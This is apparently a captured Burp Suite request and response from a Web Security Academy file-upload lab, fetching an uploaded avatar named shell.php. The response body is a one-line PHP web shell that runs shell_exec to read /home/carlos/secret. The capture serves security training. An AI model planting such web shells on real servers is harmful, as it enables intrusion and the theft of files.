 Request
Pretty Raw Hex \n
1 GET /files/avatars/shell.php HTTP/1.1
2 Host: ac2a1f431fbd7ae4c0161156000a00c2.web-security-academy.net
3 Cookie: session=VBHq8ACgYMHagu0Y55PeUSaL2suoCDAg; _dd_s=
logs=1&id=7f9f9c16-30d5-470f-90e8-d28bfa162417&created=1649494192229&expire=1649495488433
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:99.0) Gecko/20100101 Firefox/99.0
5 Accept: image/avif,image/webp,*/*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Dnt: 1
9 Referer: https://ac2a1f431fbd7ae4c0161156000a00c2.web-security-academy.net/my-account
10 Sec-Fetch-Dest: image
11 Sec-Fetch-Mode: no-cors
12 Sec-Fetch-Site: same-origin
13 Sec-Gpc: 1
14 Te: trailers
15 Connection: close
16
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 09 Apr 2022 08:56:27 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Last-Modified: Sat, 09 Apr 2022 08:56:18 GMT
5 ETag: "34-5dc34e263d478"
6 Accept-Ranges: bytes
7 Connection: close
8 Content-Length: 52
9
10 <?php echo shell_exec('cat /home/carlos/secret'); ?>